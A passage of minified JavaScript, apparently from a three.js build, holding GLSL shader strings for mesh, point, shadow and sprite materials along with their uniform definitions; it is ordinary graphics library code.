vec3( 0.0 ) );\\n\\tvec3 totalEmissiveRadiance = emissive;\\n\\t#include <logdepthbuf_fragment>\\n\\t#include <map_fragment>\\n\\t#include <color_fragment>\\n\\t#include <alphamap_fragment>\\n\\t#include <alphatest_fragment>\\n\\t#include <specularmap_fragment>\\n\\t#include <emissivemap_fragment>\\n\\t#ifdef DOUBLE_SIDED\\n\\t\\treflectedLight.indirectDiffuse += ( gl_FrontFacing ) ? vIndirectFront : vIndirectBack;\\n\\t#else\\n\\t\\treflectedLight.indirectDiffuse += vIndirectFront;\\n\\t#endif\\n\\t#include <lightmap_fragment>\\n\\treflectedLight.indirectDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb );\\n\\t#ifdef DOUBLE_SIDED\\n\\t\\treflectedLight.directDiffuse = ( gl_FrontFacing ) ? vLightFront : vLightBack;\\n\\t#else\\n\\t\\treflectedLight.directDiffuse = vLightFront;\\n\\t#endif\\n\\treflectedLight.directDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb ) * getShadowMask();\\n\\t#include <aomap_fragment>\\n\\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\\n\\t#include <envmap_fragment>\\n\\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n\\t#include <fog_fragment>\\n\\t#include <premultiplied_alpha_fragment>\\n\\t#include <dithering_fragment>\\n}\",meshlambert_vert:\"#define LAMBERT\\nvarying vec3 vLightFront;\\nvarying vec3 vIndirectFront;\\n#ifdef DOUBLE_SIDED\\n\\tvarying vec3 vLightBack;\\n\\tvarying vec3 vIndirectBack;\\n#endif\\n#include <common>\\n#include <uv_pars_vertex>\\n#include <uv2_pars_vertex>\\n#include <envmap_pars_vertex>\\n#include <bsdfs>\\n#include <lights_pars_begin>\\n#include <color_pars_vertex>\\n#include <fog_pars_vertex>\\n#include <morphtarget_pars_vertex>\\n#include <skinning_pars_vertex>\\n#include <shadowmap_pars_vertex>\\n#include <logdepthbuf_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvoid main() {\\n\\t#include <uv_vertex>\\n\\t#include <uv2_vertex>\\n\\t#include <color_vertex>\\n\\t#include <beginnormal_vertex>\\n\\t#include <morphnormal_vertex>\\n\\t#include <skinbase_vertex>\\n\\t#include <skinnormal_vertex>\\n\\t#include <defaultnormal_vertex>\\n\\t#include <begin_vertex>\\n\\t#include <morphtarget_vertex>\\n\\t#include <skinning_vertex>\\n\\t#include <project_vertex>\\n\\t#include <logdepthbuf_vertex>\\n\\t#include <clipping_planes_vertex>\\n\\t#include <worldpos_vertex>\\n\\t#include <envmap_vertex>\\n\\t#include <lights_lambert_vertex>\\n\\t#include <shadowmap_vertex>\\n\\t#include <fog_vertex>\\n}\",meshmatcap_frag:\"#define MATCAP\\nuniform vec3 diffuse;\\nuniform float opacity;\\nuniform sampler2D matcap;\\nvarying vec3 vViewPosition;\\n#ifndef FLAT_SHADED\\n\\tvarying vec3 vNormal;\\n#endif\\n#include <common>\\n#include <dithering_pars_fragment>\\n#include <color_pars_fragment>\\n#include <uv_pars_fragment>\\n#include <map_pars_fragment>\\n#include <alphamap_pars_fragment>\\n#include <fog_pars_fragment>\\n#include <bumpmap_pars_fragment>\\n#include <normalmap_pars_fragment>\\n#include <logdepthbuf_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvoid main() {\\n\\t#include <clipping_planes_fragment>\\n\\tvec4 diffuseColor = vec4( diffuse, opacity );\\n\\t#include <logdepthbuf_fragment>\\n\\t#include <map_fragment>\\n\\t#include <color_fragment>\\n\\t#include <alphamap_fragment>\\n\\t#include <alphatest_fragment>\\n\\t#include <normal_fragment_begin>\\n\\t#include <normal_fragment_maps>\\n\\tvec3 viewDir = normalize( vViewPosition );\\n\\tvec3 x = normalize( vec3( viewDir.z, 0.0, - viewDir.x ) );\\n\\tvec3 y = cross( viewDir, x );\\n\\tvec2 uv = vec2( dot( x, normal ), dot( y, normal ) ) * 0.495 + 0.5;\\n\\t#ifdef USE_MATCAP\\n\\t\\tvec4 matcapColor = texture2D( matcap, uv );\\n\\t\\tmatcapColor = matcapTexelToLinear( matcapColor );\\n\\t#else\\n\\t\\tvec4 matcapColor = vec4( 1.0 );\\n\\t#endif\\n\\tvec3 outgoingLight = diffuseColor.rgb * matcapColor.rgb;\\n\\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n\\t#include <fog_fragment>\\n\\t#include <premultiplied_alpha_fragment>\\n\\t#include <dithering_fragment>\\n}\",meshmatcap_vert:\"#define MATCAP\\nvarying vec3 vViewPosition;\\n#ifndef FLAT_SHADED\\n\\tvarying vec3 vNormal;\\n#endif\\n#include <common>\\n#include <uv_pars_vertex>\\n#include <color_pars_vertex>\\n#include <displacementmap_pars_vertex>\\n#include <fog_pars_vertex>\\n#include <morphtarget_pars_vertex>\\n#include <skinning_pars_vertex>\\n#include <logdepthbuf_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvoid main() {\\n\\t#include <uv_vertex>\\n\\t#include <color_vertex>\\n\\t#include <beginnormal_vertex>\\n\\t#include <morphnormal_vertex>\\n\\t#include <skinbase_vertex>\\n\\t#include <skinnormal_vertex>\\n\\t#include <defaultnormal_vertex>\\n\\t#ifndef FLAT_SHADED\\n\\t\\tvNormal = normalize( transformedNormal );\\n\\t#endif\\n\\t#include <begin_vertex>\\n\\t#include <morphtarget_vertex>\\n\\t#include <skinning_vertex>\\n\\t#include <displacementmap_vertex>\\n\\t#include <project_vertex>\\n\\t#include <logdepthbuf_vertex>\\n\\t#include <clipping_planes_vertex>\\n\\t#include <fog_vertex>\\n\\tvViewPosition = - mvPosition.xyz;\\n}\",meshtoon_frag:\"#define TOON\\nuniform vec3 diffuse;\\nuniform vec3 emissive;\\nuniform float opacity;\\n#include <common>\\n#include <packing>\\n#include <dithering_pars_fragment>\\n#include <color_pars_fragment>\\n#include <uv_pars_fragment>\\n#include <uv2_pars_fragment>\\n#include <map_pars_fragment>\\n#include <alphamap_pars_fragment>\\n#include <aomap_pars_fragment>\\n#include <lightmap_pars_fragment>\\n#include <emissivemap_pars_fragment>\\n#include <gradientmap_pars_fragment>\\n#include <fog_pars_fragment>\\n#include <bsdfs>\\n#include <lights_pars_begin>\\n#include <lights_toon_pars_fragment>\\n#include <shadowmap_pars_fragment>\\n#include <bumpmap_pars_fragment>\\n#include <normalmap_pars_fragment>\\n#include <logdepthbuf_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvoid main() {\\n\\t#include <clipping_planes_fragment>\\n\\tvec4 diffuseColor = vec4( diffuse, opacity );\\n\\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\\n\\tvec3 totalEmissiveRadiance = emissive;\\n\\t#include <logdepthbuf_fragment>\\n\\t#include <map_fragment>\\n\\t#include <color_fragment>\\n\\t#include <alphamap_fragment>\\n\\t#include <alphatest_fragment>\\n\\t#include <normal_fragment_begin>\\n\\t#include <normal_fragment_maps>\\n\\t#include <emissivemap_fragment>\\n\\t#include <lights_toon_fragment>\\n\\t#include <lights_fragment_begin>\\n\\t#include <lights_fragment_maps>\\n\\t#include <lights_fragment_end>\\n\\t#include <aomap_fragment>\\n\\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\\n\\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n\\t#include <fog_fragment>\\n\\t#include <premultiplied_alpha_fragment>\\n\\t#include <dithering_fragment>\\n}\",meshtoon_vert:\"#define TOON\\nvarying vec3 vViewPosition;\\n#ifndef FLAT_SHADED\\n\\tvarying vec3 vNormal;\\n#endif\\n#include <common>\\n#include <uv_pars_vertex>\\n#include <uv2_pars_vertex>\\n#include <displacementmap_pars_vertex>\\n#include <color_pars_vertex>\\n#include <fog_pars_vertex>\\n#include <morphtarget_pars_vertex>\\n#include <skinning_pars_vertex>\\n#include <shadowmap_pars_vertex>\\n#include <logdepthbuf_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvoid main() {\\n\\t#include <uv_vertex>\\n\\t#include <uv2_vertex>\\n\\t#include <color_vertex>\\n\\t#include <beginnormal_vertex>\\n\\t#include <morphnormal_vertex>\\n\\t#include <skinbase_vertex>\\n\\t#include <skinnormal_vertex>\\n\\t#include <defaultnormal_vertex>\\n#ifndef FLAT_SHADED\\n\\tvNormal = normalize( transformedNormal );\\n#endif\\n\\t#include <begin_vertex>\\n\\t#include <morphtarget_vertex>\\n\\t#include <skinning_vertex>\\n\\t#include <displacementmap_vertex>\\n\\t#include <project_vertex>\\n\\t#include <logdepthbuf_vertex>\\n\\t#include <clipping_planes_vertex>\\n\\tvViewPosition = - mvPosition.xyz;\\n\\t#include <worldpos_vertex>\\n\\t#include <shadowmap_vertex>\\n\\t#include <fog_vertex>\\n}\",meshphong_frag:\"#define PHONG\\nuniform vec3 diffuse;\\nuniform vec3 emissive;\\nuniform vec3 specular;\\nuniform float shininess;\\nuniform float opacity;\\n#include <common>\\n#include <packing>\\n#include <dithering_pars_fragment>\\n#include <color_pars_fragment>\\n#include <uv_pars_fragment>\\n#include <uv2_pars_fragment>\\n#include <map_pars_fragment>\\n#include <alphamap_pars_fragment>\\n#include <aomap_pars_fragment>\\n#include <lightmap_pars_fragment>\\n#include <emissivemap_pars_fragment>\\n#include <envmap_common_pars_fragment>\\n#include <envmap_pars_fragment>\\n#include <cube_uv_reflection_fragment>\\n#include <fog_pars_fragment>\\n#include <bsdfs>\\n#include <lights_pars_begin>\\n#include <lights_phong_pars_fragment>\\n#include <shadowmap_pars_fragment>\\n#include <bumpmap_pars_fragment>\\n#include <normalmap_pars_fragment>\\n#include <specularmap_pars_fragment>\\n#include <logdepthbuf_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvoid main() {\\n\\t#include <clipping_planes_fragment>\\n\\tvec4 diffuseColor = vec4( diffuse, opacity );\\n\\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\\n\\tvec3 totalEmissiveRadiance = emissive;\\n\\t#include <logdepthbuf_fragment>\\n\\t#include <map_fragment>\\n\\t#include <color_fragment>\\n\\t#include <alphamap_fragment>\\n\\t#include <alphatest_fragment>\\n\\t#include <specularmap_fragment>\\n\\t#include <normal_fragment_begin>\\n\\t#include <normal_fragment_maps>\\n\\t#include <emissivemap_fragment>\\n\\t#include <lights_phong_fragment>\\n\\t#include <lights_fragment_begin>\\n\\t#include <lights_fragment_maps>\\n\\t#include <lights_fragment_end>\\n\\t#include <aomap_fragment>\\n\\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\\n\\t#include <envmap_fragment>\\n\\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n\\t#include <fog_fragment>\\n\\t#include <premultiplied_alpha_fragment>\\n\\t#include <dithering_fragment>\\n}\",meshphong_vert:\"#define PHONG\\nvarying vec3 vViewPosition;\\n#ifndef FLAT_SHADED\\n\\tvarying vec3 vNormal;\\n#endif\\n#include <common>\\n#include <uv_pars_vertex>\\n#include <uv2_pars_vertex>\\n#include <displacementmap_pars_vertex>\\n#include <envmap_pars_vertex>\\n#include <color_pars_vertex>\\n#include <fog_pars_vertex>\\n#include <morphtarget_pars_vertex>\\n#include <skinning_pars_vertex>\\n#include <shadowmap_pars_vertex>\\n#include <logdepthbuf_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvoid main() {\\n\\t#include <uv_vertex>\\n\\t#include <uv2_vertex>\\n\\t#include <color_vertex>\\n\\t#include <beginnormal_vertex>\\n\\t#include <morphnormal_vertex>\\n\\t#include <skinbase_vertex>\\n\\t#include <skinnormal_vertex>\\n\\t#include <defaultnormal_vertex>\\n#ifndef FLAT_SHADED\\n\\tvNormal = normalize( transformedNormal );\\n#endif\\n\\t#include <begin_vertex>\\n\\t#include <morphtarget_vertex>\\n\\t#include <skinning_vertex>\\n\\t#include <displacementmap_vertex>\\n\\t#include <project_vertex>\\n\\t#include <logdepthbuf_vertex>\\n\\t#include <clipping_planes_vertex>\\n\\tvViewPosition = - mvPosition.xyz;\\n\\t#include <worldpos_vertex>\\n\\t#include <envmap_vertex>\\n\\t#include <shadowmap_vertex>\\n\\t#include <fog_vertex>\\n}\",meshphysical_frag:\"#define STANDARD\\n#ifdef PHYSICAL\\n\\t#define REFLECTIVITY\\n\\t#define CLEARCOAT\\n\\t#define TRANSMISSION\\n#endif\\nuniform vec3 diffuse;\\nuniform vec3 emissive;\\nuniform float roughness;\\nuniform float metalness;\\nuniform float opacity;\\n#ifdef TRANSMISSION\\n\\tuniform float transmission;\\n#endif\\n#ifdef REFLECTIVITY\\n\\tuniform float reflectivity;\\n#endif\\n#ifdef CLEARCOAT\\n\\tuniform float clearcoat;\\n\\tuniform float clearcoatRoughness;\\n#endif\\n#ifdef USE_SHEEN\\n\\tuniform vec3 sheen;\\n#endif\\nvarying vec3 vViewPosition;\\n#ifndef FLAT_SHADED\\n\\tvarying vec3 vNormal;\\n\\t#ifdef USE_TANGENT\\n\\t\\tvarying vec3 vTangent;\\n\\t\\tvarying vec3 vBitangent;\\n\\t#endif\\n#endif\\n#include <common>\\n#include <packing>\\n#include <dithering_pars_fragment>\\n#include <color_pars_fragment>\\n#include <uv_pars_fragment>\\n#include <uv2_pars_fragment>\\n#include <map_pars_fragment>\\n#include <alphamap_pars_fragment>\\n#include <aomap_pars_fragment>\\n#include <lightmap_pars_fragment>\\n#include <emissivemap_pars_fragment>\\n#include <transmissionmap_pars_fragment>\\n#include <bsdfs>\\n#include <cube_uv_reflection_fragment>\\n#include <envmap_common_pars_fragment>\\n#include <envmap_physical_pars_fragment>\\n#include <fog_pars_fragment>\\n#include <lights_pars_begin>\\n#include <lights_physical_pars_fragment>\\n#include <shadowmap_pars_fragment>\\n#include <bumpmap_pars_fragment>\\n#include <normalmap_pars_fragment>\\n#include <clearcoat_pars_fragment>\\n#include <roughnessmap_pars_fragment>\\n#include <metalnessmap_pars_fragment>\\n#include <logdepthbuf_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvoid main() {\\n\\t#include <clipping_planes_fragment>\\n\\tvec4 diffuseColor = vec4( diffuse, opacity );\\n\\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\\n\\tvec3 totalEmissiveRadiance = emissive;\\n\\t#ifdef TRANSMISSION\\n\\t\\tfloat totalTransmission = transmission;\\n\\t#endif\\n\\t#include <logdepthbuf_fragment>\\n\\t#include <map_fragment>\\n\\t#include <color_fragment>\\n\\t#include <alphamap_fragment>\\n\\t#include <alphatest_fragment>\\n\\t#include <roughnessmap_fragment>\\n\\t#include <metalnessmap_fragment>\\n\\t#include <normal_fragment_begin>\\n\\t#include <normal_fragment_maps>\\n\\t#include <clearcoat_normal_fragment_begin>\\n\\t#include <clearcoat_normal_fragment_maps>\\n\\t#include <emissivemap_fragment>\\n\\t#include <transmissionmap_fragment>\\n\\t#include <lights_physical_fragment>\\n\\t#include <lights_fragment_begin>\\n\\t#include <lights_fragment_maps>\\n\\t#include <lights_fragment_end>\\n\\t#include <aomap_fragment>\\n\\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\\n\\t#ifdef TRANSMISSION\\n\\t\\tdiffuseColor.a *= mix( saturate( 1. - totalTransmission + linearToRelativeLuminance( reflectedLight.directSpecular + reflectedLight.indirectSpecular ) ), 1.0, metalness );\\n\\t#endif\\n\\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n\\t#include <fog_fragment>\\n\\t#include <premultiplied_alpha_fragment>\\n\\t#include <dithering_fragment>\\n}\",meshphysical_vert:\"#define STANDARD\\nvarying vec3 vViewPosition;\\n#ifndef FLAT_SHADED\\n\\tvarying vec3 vNormal;\\n\\t#ifdef USE_TANGENT\\n\\t\\tvarying vec3 vTangent;\\n\\t\\tvarying vec3 vBitangent;\\n\\t#endif\\n#endif\\n#include <common>\\n#include <uv_pars_vertex>\\n#include <uv2_pars_vertex>\\n#include <displacementmap_pars_vertex>\\n#include <color_pars_vertex>\\n#include <fog_pars_vertex>\\n#include <morphtarget_pars_vertex>\\n#include <skinning_pars_vertex>\\n#include <shadowmap_pars_vertex>\\n#include <logdepthbuf_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvoid main() {\\n\\t#include <uv_vertex>\\n\\t#include <uv2_vertex>\\n\\t#include <color_vertex>\\n\\t#include <beginnormal_vertex>\\n\\t#include <morphnormal_vertex>\\n\\t#include <skinbase_vertex>\\n\\t#include <skinnormal_vertex>\\n\\t#include <defaultnormal_vertex>\\n#ifndef FLAT_SHADED\\n\\tvNormal = normalize( transformedNormal );\\n\\t#ifdef USE_TANGENT\\n\\t\\tvTangent = normalize( transformedTangent );\\n\\t\\tvBitangent = normalize( cross( vNormal, vTangent ) * tangent.w );\\n\\t#endif\\n#endif\\n\\t#include <begin_vertex>\\n\\t#include <morphtarget_vertex>\\n\\t#include <skinning_vertex>\\n\\t#include <displacementmap_vertex>\\n\\t#include <project_vertex>\\n\\t#include <logdepthbuf_vertex>\\n\\t#include <clipping_planes_vertex>\\n\\tvViewPosition = - mvPosition.xyz;\\n\\t#include <worldpos_vertex>\\n\\t#include <shadowmap_vertex>\\n\\t#include <fog_vertex>\\n}\",normal_frag:\"#define NORMAL\\nuniform float opacity;\\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( TANGENTSPACE_NORMALMAP )\\n\\tvarying vec3 vViewPosition;\\n#endif\\n#ifndef FLAT_SHADED\\n\\tvarying vec3 vNormal;\\n\\t#ifdef USE_TANGENT\\n\\t\\tvarying vec3 vTangent;\\n\\t\\tvarying vec3 vBitangent;\\n\\t#endif\\n#endif\\n#include <packing>\\n#include <uv_pars_fragment>\\n#include <bumpmap_pars_fragment>\\n#include <normalmap_pars_fragment>\\n#include <logdepthbuf_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvoid main() {\\n\\t#include <clipping_planes_fragment>\\n\\t#include <logdepthbuf_fragment>\\n\\t#include <normal_fragment_begin>\\n\\t#include <normal_fragment_maps>\\n\\tgl_FragColor = vec4( packNormalToRGB( normal ), opacity );\\n}\",normal_vert:\"#define NORMAL\\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( TANGENTSPACE_NORMALMAP )\\n\\tvarying vec3 vViewPosition;\\n#endif\\n#ifndef FLAT_SHADED\\n\\tvarying vec3 vNormal;\\n\\t#ifdef USE_TANGENT\\n\\t\\tvarying vec3 vTangent;\\n\\t\\tvarying vec3 vBitangent;\\n\\t#endif\\n#endif\\n#include <common>\\n#include <uv_pars_vertex>\\n#include <displacementmap_pars_vertex>\\n#include <morphtarget_pars_vertex>\\n#include <skinning_pars_vertex>\\n#include <logdepthbuf_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvoid main() {\\n\\t#include <uv_vertex>\\n\\t#include <beginnormal_vertex>\\n\\t#include <morphnormal_vertex>\\n\\t#include <skinbase_vertex>\\n\\t#include <skinnormal_vertex>\\n\\t#include <defaultnormal_vertex>\\n#ifndef FLAT_SHADED\\n\\tvNormal = normalize( transformedNormal );\\n\\t#ifdef USE_TANGENT\\n\\t\\tvTangent = normalize( transformedTangent );\\n\\t\\tvBitangent = normalize( cross( vNormal, vTangent ) * tangent.w );\\n\\t#endif\\n#endif\\n\\t#include <begin_vertex>\\n\\t#include <morphtarget_vertex>\\n\\t#include <skinning_vertex>\\n\\t#include <displacementmap_vertex>\\n\\t#include <project_vertex>\\n\\t#include <logdepthbuf_vertex>\\n\\t#include <clipping_planes_vertex>\\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( TANGENTSPACE_NORMALMAP )\\n\\tvViewPosition = - mvPosition.xyz;\\n#endif\\n}\",points_frag:\"uniform vec3 diffuse;\\nuniform float opacity;\\n#include <common>\\n#include <color_pars_fragment>\\n#include <map_particle_pars_fragment>\\n#include <fog_pars_fragment>\\n#include <logdepthbuf_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvoid main() {\\n\\t#include <clipping_planes_fragment>\\n\\tvec3 outgoingLight = vec3( 0.0 );\\n\\tvec4 diffuseColor = vec4( diffuse, opacity );\\n\\t#include <logdepthbuf_fragment>\\n\\t#include <map_particle_fragment>\\n\\t#include <color_fragment>\\n\\t#include <alphatest_fragment>\\n\\toutgoingLight = diffuseColor.rgb;\\n\\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n\\t#include <fog_fragment>\\n\\t#include <premultiplied_alpha_fragment>\\n}\",points_vert:\"uniform float size;\\nuniform float scale;\\n#include <common>\\n#include <color_pars_vertex>\\n#include <fog_pars_vertex>\\n#include <morphtarget_pars_vertex>\\n#include <logdepthbuf_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvoid main() {\\n\\t#include <color_vertex>\\n\\t#include <begin_vertex>\\n\\t#include <morphtarget_vertex>\\n\\t#include <project_vertex>\\n\\tgl_PointSize = size;\\n\\t#ifdef USE_SIZEATTENUATION\\n\\t\\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\\n\\t\\tif ( isPerspective ) gl_PointSize *= ( scale / - mvPosition.z );\\n\\t#endif\\n\\t#include <logdepthbuf_vertex>\\n\\t#include <clipping_planes_vertex>\\n\\t#include <worldpos_vertex>\\n\\t#include <fog_vertex>\\n}\",shadow_frag:\"uniform vec3 color;\\nuniform float opacity;\\n#include <common>\\n#include <packing>\\n#include <fog_pars_fragment>\\n#include <bsdfs>\\n#include <lights_pars_begin>\\n#include <shadowmap_pars_fragment>\\n#include <shadowmask_pars_fragment>\\nvoid main() {\\n\\tgl_FragColor = vec4( color, opacity * ( 1.0 - getShadowMask() ) );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n\\t#include <fog_fragment>\\n}\",shadow_vert:\"#include <common>\\n#include <fog_pars_vertex>\\n#include <shadowmap_pars_vertex>\\nvoid main() {\\n\\t#include <begin_vertex>\\n\\t#include <project_vertex>\\n\\t#include <worldpos_vertex>\\n\\t#include <beginnormal_vertex>\\n\\t#include <morphnormal_vertex>\\n\\t#include <skinbase_vertex>\\n\\t#include <skinnormal_vertex>\\n\\t#include <defaultnormal_vertex>\\n\\t#include <shadowmap_vertex>\\n\\t#include <fog_vertex>\\n}\",sprite_frag:\"uniform vec3 diffuse;\\nuniform float opacity;\\n#include <common>\\n#include <uv_pars_fragment>\\n#include <map_pars_fragment>\\n#include <alphamap_pars_fragment>\\n#include <fog_pars_fragment>\\n#include <logdepthbuf_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvoid main() {\\n\\t#include <clipping_planes_fragment>\\n\\tvec3 outgoingLight = vec3( 0.0 );\\n\\tvec4 diffuseColor = vec4( diffuse, opacity );\\n\\t#include <logdepthbuf_fragment>\\n\\t#include <map_fragment>\\n\\t#include <alphamap_fragment>\\n\\t#include <alphatest_fragment>\\n\\toutgoingLight = diffuseColor.rgb;\\n\\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n\\t#include <fog_fragment>\\n}\",sprite_vert:\"uniform float rotation;\\nuniform vec2 center;\\n#include <common>\\n#include <uv_pars_vertex>\\n#include <fog_pars_vertex>\\n#include <logdepthbuf_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvoid main() {\\n\\t#include <uv_vertex>\\n\\tvec4 mvPosition = modelViewMatrix * vec4( 0.0, 0.0, 0.0, 1.0 );\\n\\tvec2 scale;\\n\\tscale.x = length( vec3( modelMatrix[ 0 ].x, modelMatrix[ 0 ].y, modelMatrix[ 0 ].z ) );\\n\\tscale.y = length( vec3( modelMatrix[ 1 ].x, modelMatrix[ 1 ].y, modelMatrix[ 1 ].z ) );\\n\\t#ifndef USE_SIZEATTENUATION\\n\\t\\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\\n\\t\\tif ( isPerspective ) scale *= - mvPosition.z;\\n\\t#endif\\n\\tvec2 alignedPosition = ( position.xy - ( center - vec2( 0.5 ) ) ) * scale;\\n\\tvec2 rotatedPosition;\\n\\trotatedPosition.x = cos( rotation ) * alignedPosition.x - sin( rotation ) * alignedPosition.y;\\n\\trotatedPosition.y = sin( rotation ) * alignedPosition.x + cos( rotation ) * alignedPosition.y;\\n\\tmvPosition.xy += rotatedPosition;\\n\\tgl_Position = projectionMatrix * mvPosition;\\n\\t#include <logdepthbuf_vertex>\\n\\t#include <clipping_planes_vertex>\\n\\t#include <fog_vertex>\\n}\"},ni={common:{diffuse:{value:new je(15658734)},opacity:{value:1},map:{value:null},uvTransform:{value:new ct},uv2Transform:{value:new ct},alphaMap:{value:null}},specularmap:{specularMap:{value:null}},envmap:{envMap:{value:null},flipEnvMap:{value:-1},reflectivity:{value:1},refractionRatio:{value:.98},maxMipLevel:{value:0}},aomap:{aoMap:{value:null},aoMapIntensity:{value:1}},lightmap:{lightMap:{value:null},lightMapIntensity:{value:1}},emissivemap:{emissiveMap:{value:null}},bumpmap:{bumpMap:{value:null},bumpScale:{value:1}},normalmap:{normalMap:{value:null},normalScale:{value:new lt(1,1)}},displacementmap:{displacementMap:{value:null},displacementScale:{value:1},displacementBias:{value:0}},roughnessmap:{roughnessMap:{value:null}},metalnessmap:{metalnessMap:{value:null}},gradientmap:{gradientMap:{value:null}},fog:{fogDensity:{value:25e-5},fogNear:{value:1},fogFar:{value:2e3},fogColor:{value:new je(16777215)}},lights:{ambientLightColor:{value:[]},lightProbe:{value:[]},directionalLights:{value:[],properties:{direction:{},color:{}}},directionalLightShadows:{value:[],properties:{shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},directionalShadowMap:{value:[]},directionalShadowMatrix:{value:[]},spotLights:{value:[],properties:{color:{},position:{},direction:{},distance:{},coneCos:{},penumbraCos:{},decay:{}}},spotLightShadows:{value:[],properties:{shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},spotShadowMap:{value:[]},spotShadowMatrix:{value:[]},pointLights:{value:[],properties:{color:{},position:{},decay:{},distance:{}}},pointLightShadows:{value:[],properties:{shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{},shadowCameraNear:{},shadowCameraFar:{}}},pointShadowMap:{value:[]},pointShadowMatrix:{value:[]},hemisphereLights:{value:[],properties:{direction:{},skyColor:{},groundColor:{}}},rectAreaLights:{value:[],properties:{color:{},position:{},width:{},height:{}}},ltc_1:{value:null},ltc_2:{value:null}},points:{diffuse:{value:new je(15658734)},opacity:{value:1},size:{value:1},scale:{value:1},map:{value:null},alphaMap:{value:null},uvTransform:{value:new ct}},sprite:{diffuse:{value:new je(15658734)},opacity:{value:1},center:{value:new lt(.5,.5)},rotation:{value:0},map:{value:null},alphaMap:{value:null},uvTransform:{value:new ct}}},ii={basic:{uniforms:Hn([ni.common,ni.specularmap,ni.envmap,ni.aomap,ni.lightmap,ni.fog]),vertexShader:ei.meshbasic_vert,fragmentShader:ei.meshbasic_frag},lambert:{uniforms:Hn([ni.common,ni.specularmap,ni.envmap,ni.aomap,ni.lightmap,ni.emissivemap,ni.fog,ni.lights,{emissive:{value:new je(0)}}]),vertexShader:ei.meshlambert_vert,fragmentShader:ei.meshlambert_frag},phong:{uniforms:Hn([ni.common,ni.specularmap,ni.envmap,ni.aomap,ni.lightmap,ni.emissivemap,ni.bumpmap,ni.normalmap,ni.displacementmap,ni.fog,ni.lights,{emissive:{value:new je(0)},specular:{value:new je(1118481)},shininess:{value:30}}]),vertexShader:ei.meshphong_vert,fragmentShader:ei.meshphong_frag},standard:{uniforms:Hn([ni.common,ni.envmap,ni.aomap,ni.lightmap,ni.emissivemap,ni.bumpmap,ni.normalmap,ni.displacementmap,ni.roughnessmap,ni.metalnessmap,ni.fog,ni.lights,{emissive:{value:new je(0)},roughness:{value:1},metalness:{value:0},envMapIntensity:{value:1}}]),vertexShader:ei.meshphysical_vert,fragmentShader:ei.meshphysical_frag},toon:{uniforms:Hn([ni.common,ni.aomap,ni.lightmap,ni.emissivemap,ni.bumpmap,ni.normalmap,ni.displacementmap,ni.gradientmap,ni.fog,ni.lights,{emissive:{value:new 